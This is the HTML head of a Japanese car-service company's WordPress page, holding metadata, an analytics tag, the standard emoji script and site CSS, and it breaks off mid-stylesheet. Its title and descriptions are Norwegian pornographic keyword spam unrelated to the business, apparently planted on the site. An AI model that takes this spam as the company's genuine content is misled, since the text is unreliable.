

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html
body_size: 36316
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Talgkjertler penis norwegian pornstar &amp; erotikk gratis norsk pornoskuespiller - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexFrederiksbergNorwegian milfPornstarNorge blowjobMomK" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Talgkjertler penis norwegian pornstar &amp; erotikk gratis norsk pornoskuespiller - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexFrederiksbergNorwegian milfPornstarNorge blowjobMomK" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-01-29T19:16:33+00:00" />
		<meta property="article:modified_time" content="2023-05-02T06:16:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Talgkjertler penis norwegian pornstar &amp; erotikk gratis norsk pornoskuespiller - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexFrederiksbergNorwegian milfPornstarNorge blowjobMomK" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#blogposting","name":"Talgkjertler penis norwegian pornstar & erotikk gratis norsk pornoskuespiller - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Talgkjertler penis norwegian pornstar &#038; erotikk gratis norsk pornoskuespiller","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-01-30T04:16:33+09:00","dateModified":"2023-05-02T15:16:36+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#listItem","name":"Talgkjertler penis norwegian pornstar &#038; erotikk gratis norsk pornoskuespiller"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#listItem","position":3,"name":"Talgkjertler penis norwegian pornstar &#038; erotikk gratis norsk pornoskuespiller","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html","name":"Talgkjertler penis norwegian pornstar & erotikk gratis norsk pornoskuespiller - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexFrederiksbergNorwegian milfPornstarNorge blowjobMomK","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-01-30T04:16:33+09:00","dateModified":"2023-05-02T15:16:36+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/19713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=19713' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ftalgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ftalgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
